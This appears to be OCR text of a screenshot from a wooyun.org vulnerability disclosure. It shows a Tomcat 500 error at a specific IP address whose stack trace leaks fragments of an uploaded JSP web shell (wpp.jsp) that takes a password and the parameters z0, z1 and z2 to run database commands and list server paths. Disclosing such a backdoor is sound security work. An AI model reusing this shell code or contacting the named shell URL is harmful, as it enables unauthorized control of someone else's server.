 http://58.30.56.39:8080/FileUpload/wpp.jsp
My JSP 'index.jsp' starting p...
Apache Tomcat/6.0.20 - ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /wpp.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:505)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:404)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:342)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:267)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
java.lang.String.<init>(String.java:515)
org.apache.catalina.connector.Request.setCharacterEncoding(Request.java:1477)
org.apache.catalina.connector.RequestFacade.setCharacterEncoding(RequestFacade.java:307)
www.wooyun.org